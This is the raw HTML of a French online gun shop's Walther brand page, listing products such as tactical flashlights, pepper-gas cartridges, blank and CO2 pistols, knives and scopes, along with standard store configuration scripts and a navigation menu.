

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.monarmurerieenligne.com/brand/3-walther
body_size: 28059
content:
<!doctype html>
<html lang="fr">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  


  
  



  <title>Walther</title>
  
    
  
  
    
  
  <meta name="description" content="">
  <meta name="keywords" content="">
    
    

  
      

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@id": "#store-organization",
    "@type": "Organization",
    "name" : "Mon Armurerie En Ligne",
    "url" : "https://www.monarmurerieenligne.com/",
  
      "logo": {
        "@type": "ImageObject",
        "url":"https://www.monarmurerieenligne.com/img/logo-1767600694.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.monarmurerieenligne.com/",
      "name": "Mon Armurerie En Ligne"
    },
    "name": "Walther",
    "url":  "https://www.monarmurerieenligne.com/brand/3-walther"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Accueil",
            "item": "https://www.monarmurerieenligne.com/"
          },              {
            "@type": "ListItem",
            "position": 2,
            "name": "Marques",
            "item": "https://www.monarmurerieenligne.com/brands"
          },              {
            "@type": "ListItem",
            "position": 3,
            "name": "Walther",
            "item": "https://www.monarmurerieenligne.com/brand/3-walther"
          }          ]
    }
  </script>


  

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
            {
        "@type": "ListItem",
        "position": 1,
        "name": "Lampe torche Walther SDL800",
        "url": "https://www.monarmurerieenligne.com/lampes-torches-et-projecteurs/14104-lampe-torche-walther-sdl800.html"
      },          {
        "@type": "ListItem",
        "position": 2,
        "name": "Boîte de 10 cartouches Gaz Poivre 9mm P.A.K Walther",
        "url": "https://www.monarmurerieenligne.com/munitions-a-blanc-lacrymogenes/9792-boite-de-10-cartouches-gaz-poivre-9mm-pak-walther.html"
      },          {
        "@type": "ListItem",
        "position": 3,
        "name": "Lunette de tir Walther 6x42",
        "url": "https://www.monarmurerieenligne.com/lunettes/13604-lunette-de-tir-walther-6x42.html"
      },          {
        "@type": "ListItem",
        "position": 4,
        "name": "Boîte de 10 cartouches gaz poivre Walther - calibre 9mm RK",
        "url": "https://www.monarmurerieenligne.com/munitions-a-blanc-lacrymogenes/10676-boite-de-10-cartouches-gaz-poivre-walther-calibre-9mm-rk.html"
      },          {
        "@type": "ListItem",
        "position": 5,
        "name": "Point rouge Walther Top Point 6",
        "url": "https://www.monarmurerieenligne.com/optique/10154-point-rouge-umarex-top-point-6.html"
      },          {
        "@type": "ListItem",
        "position": 6,
        "name": "Coffret Couteaux Walther Hunter",
        "url": "https://www.monarmurerieenligne.com/coffrets-et-etuis/14031-coffret-couteaux-walther-hunter.html"
      },          {
        "@type": "ListItem",
        "position": 7,
        "name": "Couteau Walther Pro black tac tanto",
        "url": "https://www.monarmurerieenligne.com/couteaux/12976-couteau-walther-pro-black-tac-tanto.html"
      },          {
        "@type": "ListItem",
        "position": 8,
        "name": "Chargeur pour Walther P22 - calibre 9mm PAK",
        "url": "https://www.monarmurerieenligne.com/chargeurs-et-barillets-pour-armes-de-defense/12175-chargeur-pour-walther-p22-calibre-9mm-pak.html"
      },          {
        "@type": "ListItem",
        "position": 9,
        "name": "Support de lampe universel Walther",
        "url": "https://www.monarmurerieenligne.com/lampes-et-lasers/12156-support-de-lampe-universel-walther.html"
      },          {
        "@type": "ListItem",
        "position": 10,
        "name": "Chargeur Walther PPQ/P99 M2 33 coups - calibre 9mm PAK",
        "url": "https://www.monarmurerieenligne.com/chargeurs-et-barillets-pour-armes-de-defense/11720-chargeur-walther-ppqp99-m2-33-coups-calibre-9mm-pak.html"
      },          {
        "@type": "ListItem",
        "position": 11,
        "name": "Bombe de gaz Walther 750 mL",
        "url": "https://www.monarmurerieenligne.com/cartouches-co2-gaz/14011-bombe-de-gaz-walther-750-ml.html"
      },          {
        "@type": "ListItem",
        "position": 12,
        "name": "Hache Walther MFA I",
        "url": "https://www.monarmurerieenligne.com/machettes-hachettes/13919-hache-walther-mfa-i.html"
      },          {
        "@type": "ListItem",
        "position": 13,
        "name": "Pistolet Walther P38 black - calibre 4,5mm BBs",
        "url": "https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/13872-pistolet-walther-p38-black-calibre-45mm-bbs.html"
      },          {
        "@type": "ListItem",
        "position": 14,
        "name": "Pistolet Walther P88 Black - Calibre 9 mm PAK",
        "url": "https://www.monarmurerieenligne.com/pistolets-a-blanc/13199-pistolet-walther-p88-black-calibre-9-mm-pak.html"
      },          {
        "@type": "ListItem",
        "position": 15,
        "name": "Pistolet Walther PPQ 0.5J - Calibre 6 mm BBS",
        "url": "https://www.monarmurerieenligne.com/repliques-de-poing/13068-pistolet-walther-ppq-05j-calibre-6-mm-bbs.html"
      },          {
        "@type": "ListItem",
        "position": 16,
        "name": "Lunette Walther 6x42",
        "url": "https://www.monarmurerieenligne.com/lunettes/13014-lunette-walther-6x42.html"
      },          {
        "@type": "ListItem",
        "position": 17,
        "name": "Pistolet Walther CP99 CO2 - Calibre 4,5 mm",
        "url": "https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/12983-pistolet-walther-cp99-co2-calibre-45-mm.html"
      },          {
        "@type": "ListItem",
        "position": 18,
        "name": "Pistolet Walther P22 0,5J - calibre 6mm BBS",
        "url": "https://www.monarmurerieenligne.com/repliques-de-poing/12169-pistolet-walther-p22-05j-calibre-6mm-bbs.html"
      },          {
        "@type": "ListItem",
        "position": 19,
        "name": "Lampe frontale Walther HLI1R - 170 Lumens",
        "url": "https://www.monarmurerieenligne.com/lampes-et-lasers/12166-lampe-frontale-walther-hli1r-170-lumens.html"
      },          {
        "@type": "ListItem",
        "position": 20,
        "name": "Lampe Stylo Kubotant Walther TPL",
        "url": "https://www.monarmurerieenligne.com/lampes-et-lasers/12164-lampe-stylo-kubotant-walther-tpl.html"
      },          {
        "@type": "ListItem",
        "position": 21,
        "name": "Interrupteur déporté pour walther TF - 300mm",
        "url": "https://www.monarmurerieenligne.com/lampes-et-lasers/12162-interrupteur-deporte-pour-walther-tf-300mm.html"
      },          {
        "@type": "ListItem",
        "position": 22,
        "name": "Interrupteur déporté pour walther TF - 200mm",
        "url": "https://www.monarmurerieenligne.com/lampes-et-lasers/12161-interrupteur-deporte-pour-walther-tf-200mm.html"
      },          {
        "@type": "ListItem",
        "position": 23,
        "name": "Lampe tactique Walther TFC1 rechargeable - 1500 Lumens",
        "url": "https://www.monarmurerieenligne.com/lampes-et-lasers/12160-lampe-tactique-walther-tfc1-rechargeable-1500-lumens.html"
      },          {
        "@type": "ListItem",
        "position": 24,
        "name": "Lampe tactique Walther TFC1 - 1000 Lumens",
        "url": "https://www.monarmurerieenligne.com/lampes-et-lasers/12159-lampe-tactique-walther-tfc1-1000-lumens.html"
      }        ]
  }
</script>


  
    
                
                            
        <link rel="next" href="?page=2">  



    <meta property="og:title" content="Walther"/>
    <meta property="og:url" content="https://www.monarmurerieenligne.com/brand/3-walther"/>
    <meta property="og:site_name" content="Mon Armurerie En Ligne"/>
    <meta property="og:description" content="">
    <meta property="og:type" content="website">


          <meta property="og:image" content="https://www.monarmurerieenligne.com/img/logo-1767600694.jpg" />
    





      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.monarmurerieenligne.com/img/favicon.ico?1767600694">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.monarmurerieenligne.com/img/favicon.ico?1767600694">
    




    <link rel="stylesheet" href="https://www.monarmurerieenligne.com/themes/warehousechild/assets/cache/theme-f0ed93826.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="/themes/warehousechild/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="/themes/warehousechild/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">


<link  rel="preload stylesheet"  as="style" href="/themes/warehousechild/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">





  

  <script>
        var comment_tab = "3";
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":false,"is_rtl":false,"ajax_csfr_token_url":"https:\/\/www.monarmurerieenligne.com\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"notification","h_layout":"2","f_fixed":"","f_layout":"1","h_absolute":"0","h_sticky":"menu","hw_width":"inherit","mm_content":"desktop","hm_submenu_width":"fullwidth-background","h_search_type":"full","pl_lazyload":true,"pl_infinity":true,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":6,"pl_slider_d":5,"pl_slider_t":4,"pl_slider_p":2,"pp_thumbs":"leftd","pp_zoom":"modalzoom","pp_image_layout":"carousel","pp_tabs":"tabha","pl_grid_qty":false};
        var iqitcompare = {"nbProducts":0};
        var iqitextendedproduct = {"speed":"70","hook":"modal"};
        var iqitfdc_from = 180;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var lgcomments_products_default_display = "3";
        var lgcomments_products_extra_display = "10";
        var module_dir = "\/modules\/lgcomments\/";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Frais de port","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Walther","description":"","keywords":"","robots":"index"},"page_name":"manufacturer","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-manufacturer":true,"tax-display-enabled":true},"admin_notifications":[]},"shop":{"name":"Mon Armurerie En Ligne","logo":"https:\/\/www.monarmurerieenligne.com\/img\/logo-1767600694.jpg","stores_icon":"https:\/\/www.monarmurerieenligne.com\/img\/logo_stores.png","favicon":"https:\/\/www.monarmurerieenligne.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.monarmurerieenligne.com\/","current_url":"https:\/\/www.monarmurerieenligne.com\/brand\/3-walther","shop_domain_url":"https:\/\/www.monarmurerieenligne.com","img_ps_url":"https:\/\/www.monarmurerieenligne.com\/img\/","img_cat_url":"https:\/\/www.monarmurerieenligne.com\/img\/c\/","img_lang_url":"https:\/\/www.monarmurerieenligne.com\/img\/l\/","img_prod_url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/","img_manu_url":"https:\/\/www.monarmurerieenligne.com\/img\/m\/","img_sup_url":"https:\/\/www.monarmurerieenligne.com\/img\/su\/","img_ship_url":"https:\/\/www.monarmurerieenligne.com\/img\/s\/","img_store_url":"https:\/\/www.monarmurerieenligne.com\/img\/st\/","img_col_url":"https:\/\/www.monarmurerieenligne.com\/img\/co\/","img_url":"https:\/\/www.monarmurerieenligne.com\/themes\/warehousechild\/assets\/img\/","css_url":"https:\/\/www.monarmurerieenligne.com\/themes\/warehousechild\/assets\/css\/","js_url":"https:\/\/www.monarmurerieenligne.com\/themes\/warehousechild\/assets\/js\/","pic_url":"https:\/\/www.monarmurerieenligne.com\/upload\/","pages":{"address":"https:\/\/www.monarmurerieenligne.com\/adresse","addresses":"https:\/\/www.monarmurerieenligne.com\/adresses","authentication":"https:\/\/www.monarmurerieenligne.com\/connexion","cart":"https:\/\/www.monarmurerieenligne.com\/panier","category":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=category","cms":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=cms","contact":"https:\/\/www.monarmurerieenligne.com\/nous-contacter","discount":"https:\/\/www.monarmurerieenligne.com\/reduction","guest_tracking":"https:\/\/www.monarmurerieenligne.com\/suivi-commande-invite","history":"https:\/\/www.monarmurerieenligne.com\/historique-commandes","identity":"https:\/\/www.monarmurerieenligne.com\/identite","index":"https:\/\/www.monarmurerieenligne.com\/","my_account":"https:\/\/www.monarmurerieenligne.com\/mon-compte","order_confirmation":"https:\/\/www.monarmurerieenligne.com\/confirmation-commande","order_detail":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.monarmurerieenligne.com\/suivi-commande","order":"https:\/\/www.monarmurerieenligne.com\/commande","order_return":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=order-return","order_slip":"https:\/\/www.monarmurerieenligne.com\/avoirs","pagenotfound":"https:\/\/www.monarmurerieenligne.com\/page-introuvable","password":"https:\/\/www.monarmurerieenligne.com\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.monarmurerieenligne.com\/promotions","product":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=product","search":"https:\/\/www.monarmurerieenligne.com\/recherche","sitemap":"https:\/\/www.monarmurerieenligne.com\/plan-du-site","stores":"https:\/\/www.monarmurerieenligne.com\/magasins","supplier":"https:\/\/www.monarmurerieenligne.com\/fournisseur","register":"https:\/\/www.monarmurerieenligne.com\/connexion?create_account=1","order_login":"https:\/\/www.monarmurerieenligne.com\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/warehousechild\/assets\/","actions":{"logout":"https:\/\/www.monarmurerieenligne.com\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-cart_default.jpg","width":64,"height":64},"small_default":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-small_default.jpg","width":96,"height":96},"medium_default":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-medium_default.jpg","width":256,"height":256},"home_default":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-home_default.jpg","width":512,"height":512},"large_default":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"thickbox_default":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-thickbox_default.jpg","width":1024,"height":1024}},"small":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-cart_default.jpg","width":64,"height":64},"medium":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-home_default.jpg","width":512,"height":512},"large":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-thickbox_default.jpg","width":1024,"height":1024},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":true,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.monarmurerieenligne.com\/"},{"title":"Marques","url":"https:\/\/www.monarmurerieenligne.com\/brands"},{"title":"Walther","url":"https:\/\/www.monarmurerieenligne.com\/brand\/3-walther"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769474232,"static_token":"d8aef124e70258d9dca48105e1f8cf00","token":"c2f02b200985476088d2e425fbbf9d1c","debug":false};
        var review_controller_link = "https:\/\/www.monarmurerieenligne.com\/module\/lgcomments\/reviews?action=sendReview&ajax=1";
        var review_controller_name = "index.php?controller=module-lgcomments-reviews";
        var send_successfull_msg = "La critique a \u00e9t\u00e9 correctement envoy\u00e9e.";
        var sliderblocks = 4;
        var star_color = "yellow";
        var star_style = "plain";
      </script>



  <script>
    var pluginData = pluginData ? pluginData : { };
    pluginData['lp'] = pluginData['lp'] ? pluginData['lp'] : { };
    pluginData['lp'].translation = {
        error: {
                carrierNotFound: "Impossible de trouver le transporteur",
                couldNotSelectPoint: "Erreur lors de la sélection du transporteur"
        },
        text: {
                chooseParcelPoint: "Choisir ce point de retrait",
                closeMap: "Fermer la carte",
                closedLabel: "Fermé      ",
        },
        distance: "à %s km",
    }
    pluginData['lp'].mapLogoImageUrl = "https://resource.boxtal.com/images/boxtal-maps.svg";
    pluginData['lp'].mapLogoHrefUrl = "https://www.boxtal.com";
    pluginData['lp'].ajaxUrl = "https://www.monarmurerieenligne.com/module/laposteproexpeditions/ajax";
    pluginData['lp'].token = "d8aef124e70258d9dca48105e1f8cf00";
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KBLXC90XLT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'G-KBLXC90XLT',
    {
      'debug_mode':false
      , 'anonymize_ip': true                }
  );
</script>




    
    </head>

<body id="manufacturer" class="lang-fr country-fr currency-eur layout-full-width page-manufacturer tax-display-enabled body-desktop-header-style-w-2">


    




    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-2">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                                
            </div>
            <div class="col col-auto center-nav text-center">
                
      
    <div id="iqithtmlandbanners-block-2"  class="d-inline-block">
        <div class="rte-content d-inline-block">
            <p>Livraison offerte à partir de 180€ d'achats - Paiement en plusieurs fois sans frais à partir de 100€</p>
        </div>
    </div>


  

             </div>
            <div class="col col-auto col-md right-nav text-right">
                
             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-2">
    
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        
  <a href="https://www.monarmurerieenligne.com/">
    <img class="logo img-fluid"
         src="https://www.monarmurerieenligne.com/img/logo-1767600694.jpg"
                  alt="Mon Armurerie En Ligne"
         width="800"
         height="291"
    >
  </a>

                    </div>
                    
                </div>
                <div class="col col-header-center">
                                        <!-- Block search module TOP -->

<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://www.monarmurerieenligne.com/module/iqitsearch/searchiqit">
    <form method="get" action="https://www.monarmurerieenligne.com/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Voir tous les résultats"
                   data-blog-text="Blog"
                   data-product-text="Produit"
                   data-brands-text="Marque"
                   autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
                   placeholder="Rechercher un produit" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

<!-- /Block search module TOP -->


                    
                </div>
                        <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">

                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://www.monarmurerieenligne.com/mon-compte"
           title="Identifiez-vous"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Connexion</span>
        </a>
    </div>









                                        

                    

                                    </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
      
    <div id="iqithtmlandbanners-block-1"  class="col col-md block block-toggle block-iqithtmlandbanners-html js-block-toggle">
        <h5 class="block-title"><span>Header Custom Links</span></h5>
        <div class="block-content rte-content">
            <div class="header-custom-links">
<div class="header-custom-links-block header-conseils"><a href="https://www.monarmurerieenligne.com/blog">Les conseils pros</a></div>
<div class="header-custom-links-block header-social-links"><a href="https://www.facebook.com/profile.php?id=61551802390512" target="_blank" rel="noreferrer noopener"><i class="fa fa-brands fa-facebook-f"></i></a> <a href="https://www.instagram.com/monarmurerieenligne_/?igshid=MWZjMTM2ODFkZg%3D%3D" target="_blank" rel="noreferrer noopener"><i class="fa fa-brands fa-instagram"></i></a></div>
<div class="header-custom-links-block header-tel"><span>09.51.54.91.19 (10h-12h, 14h-17h)</span></div>
</div>
        </div>
    </div>


  

                </div>
            </div>
        </div>
    </div>
</div>
<div class="container iqit-megamenu-container">	<div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
		<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

								
				<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
					<ul>
												<li id="cbp-hrmenu-tab-3" class="cbp-hrmenu-tab cbp-hrmenu-tab-3  cbp-has-submeu">
	<a href="https://www.monarmurerieenligne.com/12-tir-sportif" class="nav-link" >

								<span class="cbp-tab-title">
								Tir Sportif <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <span class="cbp-column-title nav-link transition-300">Tir Sportif </span>
                                    
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/12-tir-sportif"
                                                                                class="cbp-column-title nav-link cbp-category-title">TIR SPORTIF</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/13-carabines-17hmr-et-22lr" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/13-small_default.jpg"alt="Carabines 17HMR et 22LR"/></a><a href="https://www.monarmurerieenligne.com/13-carabines-17hmr-et-22lr">Carabines 17HMR et 22LR</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/277-packs-carabines-17hmr-et-22lr" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/277-small_default.jpg"alt="Packs Carabines 17HMR et 22LR"/></a><a href="https://www.monarmurerieenligne.com/277-packs-carabines-17hmr-et-22lr">Packs Carabines 17HMR et 22LR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/267-carabines-seules" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/267-small_default.jpg"alt="Carabines seules"/></a><a href="https://www.monarmurerieenligne.com/267-carabines-seules">Carabines seules</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/263-autres-calibres" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/263-small_default.jpg"alt="Autres calibres"/></a><a href="https://www.monarmurerieenligne.com/263-autres-calibres">Autres calibres</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/363-fusils-a-pompe" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/363-small_default.jpg"alt="Fusils à pompe"/></a><a href="https://www.monarmurerieenligne.com/363-fusils-a-pompe">Fusils à pompe</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/364-carabines-a-levier-sous-garde" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/364-small_default.jpg"alt="Carabines à levier sous garde"/></a><a href="https://www.monarmurerieenligne.com/364-carabines-a-levier-sous-garde">Carabines à levier sous garde</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/365-carabines-tir-longue-distance" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/365-small_default.jpg"alt="Carabines Tir Longue Distance"/></a><a href="https://www.monarmurerieenligne.com/365-carabines-tir-longue-distance">Carabines Tir Longue Distance</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/14-ciblerie-de-tir-sportif" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/14-small_default.jpg"alt="Ciblerie de tir sportif"/></a><a href="https://www.monarmurerieenligne.com/14-ciblerie-de-tir-sportif">Ciblerie de tir sportif</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/146-cibles-fftir-issf" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/146-small_default.jpg"alt="Cibles FFTir / ISSF"/></a><a href="https://www.monarmurerieenligne.com/146-cibles-fftir-issf">Cibles FFTir / ISSF</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/15-moderateurs-de-son" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/15-small_default.jpg"alt="Modérateurs de son"/></a><a href="https://www.monarmurerieenligne.com/15-moderateurs-de-son">Modérateurs de son</a>
